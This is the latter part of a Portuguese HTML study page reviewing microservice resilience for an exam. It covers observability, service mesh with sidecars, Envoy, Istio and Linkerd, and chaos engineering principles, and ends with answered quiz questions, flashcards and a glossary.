              <td>Rastreamento de uma requisição por todos os serviços que ela atravessa (trace + spans).</td>
              <td>Jaeger, Zipkin, AWS X-Ray, OpenTelemetry</td>
              <td>"Por que essa requisição ficou lenta / falhou?"</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 OpenTelemetry é o padrão emergente</span>
        <p>O <strong>OpenTelemetry (OTel)</strong> é o projeto CNCF que unifica os três pilares numa API/SDK única, agnóstica de vendor. Um serviço instrumentado com OTel pode exportar para Jaeger, Prometheus, Datadog ou qualquer backend — sem reescrever a instrumentação.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão 4</span>
        <p class="q-text">Um engenheiro quer identificar por qual sequência de microsserviços passou uma requisição específica que demorou 8 segundos. Qual pilar da observabilidade responde essa pergunta diretamente?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Tracing distribuído — rastreia a jornada da requisição entre serviços via trace ID e spans.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Logs — os logs de cada serviço contêm o tempo de cada operação.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Métricas — histogramas de latência mostram onde está o gargalo.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Health checks — o Readiness probe indica quais serviços estavam lentos.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>tracing distribuído</strong> é exatamente para isso: acompanhar uma única requisição (trace) pelos múltiplos serviços, com o tempo de cada segmento (span). Logs individuais por serviço não estão correlacionados sem um trace ID comum. Métricas são agregados — não rastreiam uma requisição específica. Health checks não têm relação com o diagnóstico post-hoc.</div>
      </div>

      <!-- ============================= SERVICE MESH ============================= -->
      <h2 id="service-mesh"><span class="h2-kicker">Aula 4 · Service Mesh</span>O que é Service Mesh</h2>
      <p>Um <span class="lead-term">Service Mesh</span> é uma camada de infraestrutura dedicada ao gerenciamento das <strong>comunicações serviço-a-serviço</strong>, implementada de forma transparente à aplicação. Em vez de cada serviço implementar retry, circuit breaker, mTLS e tracing individualmente, o mesh cuida disso para todos.</p>

      <div class="card reveal">
        <h4>O que o Service Mesh tira do código da aplicação</h4>
        <ul>
          <li><strong>Retry e timeout</strong> — configurados como política no mesh, não no código.</li>
          <li><strong>Circuit Breaker</strong> — implementado no proxy, não na biblioteca do serviço.</li>
          <li><strong>mTLS (Mutual TLS)</strong> — autenticação e criptografia entre serviços sem configuração manual por equipe.</li>
          <li><strong>Observabilidade</strong> — traces, métricas e logs gerados automaticamente pelo proxy.</li>
          <li><strong>Traffic shifting / canary</strong> — direcionar % do tráfego para versões diferentes sem deploy complexo.</li>
          <li><strong>Load balancing avançado</strong> — least-request, ring hash, zone-aware.</li>
        </ul>
      </div>

      <!-- ============================= SIDECAR ============================= -->
      <h2 id="sidecar"><span class="h2-kicker">Aula 4 · Service Mesh</span>Sidecar Proxy e Envoy</h2>
      <p>A implementação dominante de Service Mesh usa o padrão <span class="lead-term">Sidecar</span>: um proxy é injetado automaticamente em cada pod, ao lado do container da aplicação. Todo tráfego de rede passa pelo proxy — a aplicação não sabe que ele existe.</p>

      <div class="diagram reveal">
        <div class="flow" style="flex-wrap:wrap;gap:10px;align-items:center;justify-content:center">
          <div class="node">
            <strong>Pod A</strong><br>
            <small>App Container</small><br>
            <small>+ Sidecar (Envoy)</small>
          </div>
          <span class="arrow-h">→ mTLS →</span>
          <div class="node accent">
            <strong>Pod B</strong><br>
            <small>App Container</small><br>
            <small>+ Sidecar (Envoy)</small>
          </div>
        </div>
        <div class="legend">O Envoy intercepta todo tráfego de entrada e saída. A app escreve em <code>localhost</code> normalmente; o sidecar roteia, criptografa, monitora e aplica políticas.</div>
      </div>

      <p>O <strong>Envoy</strong> (CNCF) é o proxy de referência usado pelo Istio e outros meshes. Oferece: filtros extensíveis (HTTP/gRPC/TCP), descoberta de serviço via xDS APIs, telemetria, health checks ativos e passivos, e muito mais.</p>

      <!-- ============================= DATA PLANE × CONTROL PLANE ============================= -->
      <h2 id="planes"><span class="h2-kicker">Aula 4 · Service Mesh</span>Data Plane × Control Plane</h2>
      <p>A arquitetura de um Service Mesh é dividida em dois planos. Esta distinção cai muito em prova:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Plano</th><th>O que é</th><th>O que faz</th><th>Componentes (Istio)</th></tr></thead>
          <tbody>
            <tr>
              <td><strong>Data Plane</strong></td>
              <td>Os proxies sidecar (Envoy) em cada pod.</td>
              <td>Encaminha o tráfego real entre serviços; aplica políticas em tempo real; coleta telemetria. Está no <em>caminho crítico</em> de cada requisição.</td>
              <td>Envoy sidecar (injetado automaticamente)</td>
            </tr>
            <tr>
              <td><strong>Control Plane</strong></td>
              <td>Componentes centrais que configuram os proxies.</td>
              <td>Distribui configurações (rotas, políticas, certificados) para os proxies via APIs xDS. <em>Não está no caminho das requisições</em>.</td>
              <td>Istiod (Pilot + Citadel + Galley unificados)</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: data plane ≠ "plano de dados do negócio"</span>
        <p>Em Service Mesh, <strong>data plane</strong> significa o conjunto de proxies que encaminham tráfego real — não tem relação com "dados de negócio" ou data warehouse. O <strong>control plane</strong> controla os proxies mas <em>não toca no tráfego de requisições</em> em si.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 5</span>
        <p class="q-text">Em uma arquitetura de Service Mesh com Istio, o componente "Istiod" pertence a qual plano e qual é sua função principal?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Data Plane — é o proxy sidecar que intercepta e encaminha o tráfego entre os pods.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Data Plane — coleta métricas e traces de todos os serviços e os envia ao backend de observabilidade.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Control Plane — configura e distribui políticas (rotas, certificados, regras de tráfego) para os proxies Envoy, mas não está no caminho das requisições.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Control Plane — encaminha o tráfego de entrada do cluster (ingress gateway) para os serviços internos.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>Istiod é o Control Plane</strong> do Istio — gerencia descoberta de serviço, distribuição de configurações xDS e emissão de certificados mTLS. Ele <em>não encaminha tráfego real</em>. O proxy Envoy (sidecar) é o Data Plane. (A) e (B) descrevem o Envoy/sidecar. (D) descreve o Ingress Gateway, que também é Envoy mas num papel específico.</div>
      </div>

      <!-- ============================= ISTIO & LINKERD ============================= -->
      <h2 id="istio"><span class="h2-kicker">Aula 4 · Service Mesh</span>Istio e Linkerd</h2>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Aspecto</th><th>Istio</th><th>Linkerd</th></tr></thead>
          <tbody>
            <tr><td><strong>Proxy sidecar</strong></td><td>Envoy (C++)</td><td>Linkerd2-proxy (Rust) — mais leve</td></tr>
            <tr><td><strong>Complexidade</strong></td><td>Alta — muitos recursos, curva de aprendizado íngreme</td><td>Menor — foco em simplicidade operacional</td></tr>
            <tr><td><strong>mTLS automático</strong></td><td>Sim (via Citadel / Istiod)</td><td>Sim (mais simples de habilitar)</td></tr>
            <tr><td><strong>Traffic shifting</strong></td><td>VirtualService / DestinationRule</td><td>TrafficSplit (SMI)</td></tr>
            <tr><td><strong>Observabilidade</strong></td><td>Kiali + Jaeger + Prometheus</td><td>Viz dashboard nativo + Prometheus</td></tr>
            <tr><td><strong>CNCF status</strong></td><td>Graduated</td><td>Graduated</td></tr>
          </tbody>
        </table>
      </div>

      <!-- ============================= CHAOS ENGINEERING ============================= -->
      <h2 id="chaos"><span class="h2-kicker">Aula 5 · Chaos Engineering</span>Princípios do Chaos Engineering</h2>
      <p>O <span class="lead-term">Chaos Engineering</span> é a disciplina de realizar <strong>experimentos controlados em sistemas de produção</strong> para descobrir fragilidades antes que elas causem incidentes reais. Não é "destruir o sistema por diversão" — é ciência aplicada com hipóteses e métricas.</p>

      <div class="card reveal">
        <h4>Os 5 princípios (Netflix/Principles of Chaos)</h4>
        <ol>
          <li><strong>Defina um estado de equilíbrio (steady state):</strong> uma medida de comportamento normal (ex.: taxa de pedidos concluídos por segundo). É o baseline.</li>
          <li><strong>Hipótese: o estado de equilíbrio continuará no grupo de controle E no de experimento.</strong></li>
          <li><strong>Introduza variáveis que reflitam eventos do mundo real:</strong> falha de servidor, aumento de latência, disco cheio, partição de rede — não eventos aleatórios.</li>
          <li><strong>Tente refutar a hipótese:</strong> se o sistema mantém o steady state, a hipótese é confirmada (para aquele experimento). Se desviar, encontrou uma fraqueza.</li>
          <li><strong>Minimize o blast radius:</strong> comece pequeno (1 instância, 1% do tráfego); escale conforme a confiança aumenta.</li>
        </ol>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: Chaos Engineering ≠ teste aleatório de destruição</span>
        <p>Chaos Engineering é uma <strong>disciplina científica</strong>: hipótese → experimento controlado → observação → aprendizado. O <strong>blast radius</strong> deve ser <em>minimizado</em>, não maximizado. Executar experimentos sem hipótese ou sem monitoramento não é Chaos Engineering — é sabotagem.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 6</span>
        <p class="q-text">Qual afirmação descreve corretamente o conceito de "estado de equilíbrio" (steady state) em Chaos Engineering?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>É o estado em que nenhum componente do sistema está falhando — a situação ideal de 100% de disponibilidade.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>É uma medida mensurável de comportamento normal do sistema (ex.: throughput de pedidos/segundo), usada como baseline para comparar o grupo de controle com o de experimento.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>É o estado atingido após um rollback bem-sucedido, quando o sistema volta a operar sem erros.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>É a janela de manutenção programada em que experimentos de Chaos podem ser executados com segurança.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>steady state</strong> é o baseline de comportamento normal, tipicamente uma métrica de negócio (não de infraestrutura), que deve permanecer estável tanto no grupo de controle quanto no de experimento. (A) confunde com "sem falhas" — sistemas podem ter falhas e ainda estar no steady state se o impacto não é perceptível. (C) e (D) são definições inventadas.</div>
      </div>

      <!-- ============================= EXPERIMENTOS ============================= -->
      <h2 id="experimentos"><span class="h2-kicker">Aula 5 · Chaos Engineering</span>Experimentos e Game Days</h2>

      <div class="card reveal">
        <h4>Chaos Monkey e a Simian Army (Netflix)</h4>
        <ul>
          <li><strong>Chaos Monkey:</strong> mata instâncias de servidor aleatoriamente em produção para garantir que o sistema sobrevive à perda de instâncias.</li>
          <li><strong>Latency Monkey:</strong> injeta atrasos artificiais em chamadas REST para simular degradação de serviço.</li>
          <li><strong>Chaos Gorilla:</strong> simula a indisponibilidade de uma zona de disponibilidade da AWS inteira.</li>
          <li><strong>Chaos Kong:</strong> simula a perda de uma região inteira.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>Game Days</h4>
        <p>Sessões planejadas onde times simulam incidentes em ambientes controlados (pode ser staging ou produção com blast radius mínimo). Objetivos:</p>
        <ul>
          <li>Testar runbooks e procedimentos de resposta a incidentes.</li>
          <li>Descobrir dependências ocultas entre serviços.</li>
          <li>Treinar os times em situações de pressão sem impacto real ao cliente.</li>
          <li>Validar mecanismos de fallback e redundância.</li>
        </ul>
      </div>

      <div class="tldr reveal">
        <div class="t-head">TL;DR — Chaos Engineering</div>
        <ul>
          <li>Não é "quebrar coisas" — é <strong>experimento científico</strong> com hipótese e steady state.</li>
          <li>Blast radius deve ser <strong>mínimo e controlado</strong>.</li>
          <li>Começa em staging, escala para produção com confiança gradual.</li>
          <li>Chaos Monkey = mata instâncias em prod. Chaos Kong = mata região inteira.</li>
          <li>Game Days = simulação planejada com times envolvidos.</li>
        </ul>
      </div>

      <!-- ============================= FLASHCARDS ============================= -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Pense na resposta <strong>antes</strong> de clicar.</p>
      <div class="flashgrid reveal">

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Quais são os 3 estados do Circuit Breaker?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>CLOSED</strong> (normal) → <strong>OPEN</strong> (bloqueado, fail-fast) → <strong>HALF-OPEN</strong> (sonda). HALF-OPEN volta a CLOSED no sucesso ou a OPEN na falha.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é o estado HALF-OPEN?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Estado de <strong>sonda controlada</strong>: o circuito permite um número limitado de requisições de teste para verificar se o dependente se recuperou. <em>Não é "meio aberto"</em>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Retry vs. Circuit Breaker — qual a diferença?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Retry</strong>: trata falha <em>transitória</em> individual (tenta de novo). <strong>Circuit Breaker</strong>: detecta falha <em>persistente</em> e para de tentar (previne cascata). São <strong>complementares</strong>, não alternativos.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Bulkhead e por que usar?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Isola recursos (thread pool, semáforo, conexões) por dependência. A falha de uma integração <strong>não consome os recursos</strong> de outra. Contém o <em>blast radius</em>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Por que backoff exponencial + jitter é melhor que retry imediato?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Backoff reduz pressão sobre o dependente. Jitter (aleatoriedade) dispersa os clientes no tempo, evitando <em>thundering herd</em> — pico de carga sincronizado de todos os clientes.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Resiliência × Disponibilidade × Tolerância a Falhas</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Disponibilidade</strong>: % do tempo em pé. <strong>Tolerância a Falhas</strong>: funciona corretamente mesmo com componentes falhos (redundância). <strong>Resiliência</strong>: absorve perturbações e se recupera (padrões de contenção).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Service Mesh?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Camada de infraestrutura para comunicação serviço-a-serviço. Move retry, circuit breaker, mTLS, observabilidade e traffic shifting para <strong>fora do código</strong> da aplicação, para proxies sidecar.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Data Plane × Control Plane no Service Mesh</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Data Plane</strong>: proxies sidecar (Envoy) que encaminham tráfego real. <strong>Control Plane</strong>: configura os proxies (Istiod no Istio) — <em>não está no caminho das requisições</em>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é o padrão Sidecar no contexto de Service Mesh?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Um proxy (Envoy) injetado automaticamente em cada pod, ao lado do container da aplicação. Todo tráfego passa pelo proxy — a app não sabe que ele existe. Implementa retry, mTLS, telemetria, etc.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Os 3 pilares da observabilidade</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Logs</strong>: "o que aconteceu?" | <strong>Métricas</strong>: "o sistema está saudável?" | <strong>Tracing distribuído</strong>: "por que essa requisição falhou/ficou lenta?" (trace + spans por serviço).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é steady state em Chaos Engineering?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Medida mensurável do <strong>comportamento normal</strong> do sistema (ex.: pedidos concluídos/segundo). É o baseline da hipótese: o experimento <strong>tenta refutar</strong> que o sistema mantém o steady state.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é idempotência e por que importa para Retry?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Uma operação é idempotente se executada N vezes produz o <strong>mesmo resultado</strong>. Sem idempotência, Retry pode causar efeitos duplicados (ex.: cobrança dupla). Solução: chave de idempotência no request.</div></div>
        </div></div>

      </div>

      <!-- ============================= GLOSSÁRIO ============================= -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Resiliência</dt><dd>Capacidade de absorver perturbações, adaptar-se e se recuperar mantendo funcionalidade aceitável.</dd></div>
        <div class="gloss-item"><dt>Falha parcial</dt><dd>Quando parte de um sistema distribuído falha enquanto o restante continua operando. Mais perigosa que falha total sem os padrões corretos.</dd></div>
        <div class="gloss-item"><dt>Cascading failure</dt><dd>Falha em cascata: a falha de um serviço se propaga para seus dependentes, podendo derrubar o sistema inteiro.</dd></div>
        <div class="gloss-item"><dt>Circuit Breaker</dt><dd>Padrão que monitora falhas e, ao ultrapassar um limiar, abre o circuito (fail-fast) para proteger o chamador e dar tempo de recuperação ao dependente. Três estados: CLOSED, OPEN, HALF-OPEN.</dd></div>
        <div class="gloss-item"><dt>HALF-OPEN</dt><dd>Estado de sonda do Circuit Breaker: permite requisições limitadas de teste; fecha se sucesso, reabre se falhar.</dd></div>
        <div class="gloss-item"><dt>Bulkhead</dt><dd>Padrão que isola recursos (threads, semáforos, conexões) por dependência, contendo o blast radius de uma falha.</dd></div>
        <div class="gloss-item"><dt>Blast Radius</dt><dd>Raio de explosão: quantos usuários, serviços ou transações são afetados por uma falha. Minimizar o blast radius é objetivo central de Bulkhead e Chaos Engineering.</dd></div>
        <div class="gloss-item"><dt>Jitter</dt><dd>Aleatoriedade adicionada ao intervalo de backoff em Retry, para dispersar clientes no tempo e evitar thundering herd.</dd></div>
        <div class="gloss-item"><dt>Idempotência</dt><dd>Propriedade de uma operação que pode ser executada múltiplas vezes com o mesmo resultado. Essencial para tornar Retry seguro.</dd></div>
        <div class="gloss-item"><dt>Service Mesh</dt><dd>Camada de infraestrutura para comunicação serviço-a-serviço, implementada via proxies sidecar, que externaliza retry, circuit breaker, mTLS e observabilidade do código da aplicação.</dd></div>
        <div class="gloss-item"><dt>Sidecar Proxy</dt><dd>Proxy (tipicamente Envoy) injetado automaticamente ao lado de cada pod, interceptando todo tráfego de rede de forma transparente à aplicação.</dd></div>
        <div class="gloss-item"><dt>Data Plane</dt><dd>Conjunto de proxies sidecar que encaminham tráfego real entre serviços e aplicam políticas em tempo real.</dd></div>
        <div class="gloss-item"><dt>Control Plane</dt><dd>Componentes centrais (ex.: Istiod) que configuram e distribuem políticas para os proxies. Não está no caminho das requisições.</dd></div>
        <div class="gloss-item"><dt>Chaos Engineering</dt><dd>Disciplina de experimentos controlados em sistemas de produção para descobrir fragilidades. Requer hipótese, steady state, blast radius mínimo e observabilidade.</dd></div>
      </dl>

      <!-- ============================= PEGADINHAS ============================= -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas &amp; checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Circuit Breaker tem 3 estados</strong>: CLOSED (normal), OPEN (bloqueado) e <strong>HALF-OPEN</strong> (sonda). HALF-OPEN não é "meio aberto" — é uma <em>sonda controlada</em>.</li>
          <li>Em HALF-OPEN: sucesso → CLOSED; falha → OPEN. <strong>Nunca</strong>: OPEN → CLOSED diretamente.</li>
          <li><strong>Retry trata falha transitória; Circuit Breaker trata falha persistente</strong>. Use os dois juntos.</li>
          <li><strong>Bulkhead não é redundância</strong> — isola recursos, não duplica serviços.</li>
          <li>Um serviço <strong>lento</strong> é mais perigoso que um serviço <strong>down</strong> — sem timeout, threads acumulam.</li>
          <li><strong>Data Plane</strong> = proxies (Envoy) que encaminham tráfego. <strong>Control Plane</strong> = configura proxies (Istiod) — não toca tráfego.</li>
          <li>Service Mesh <strong>tira do código</strong>: retry, circuit breaker, mTLS, observabilidade, traffic shifting.</li>
          <li>Chaos Engineering <strong>não é aleatório</strong>: requer hipótese, steady state e blast radius mínimo.</li>
          <li><strong>Steady state</strong> = métrica de comportamento normal (throughput, taxa de sucesso) — não "zero falhas".</li>
          <li><strong>Blast radius</strong> deve ser <em>minimizado</em> em Chaos Engineering, não maximizado.</li>
          <li>Falácias: "a rede é confiável" e "a latência é zero" são as mais cobradas — nenhuma das 8 é verdade.</li>
          <li><strong>Disponibilidade ≠ Resiliência</strong>: alta disponibilidade sem Bulkhead pode ter blast radius total.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="microservices-dados.html"><div class="dir">← Tópico anterior</div><div class="ttl">07 · Microsserviços: Dados</div></a>
          <a href="microservices-saga.html" class="next"><div class="dir">Próximo tópico →</div><div class="ttl">09 · Microsserviços: SAGA Pattern</div></a>
        </div>
        <div>Tópico 08 · Microsserviços: Resiliência · material de revisão para a prova final. Base: Chris Richardson — <em>Microservices Patterns</em>; Michael Nygard — <em>Release It!</em>; Netflix Tech Blog; documentação Istio/Linkerd.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>

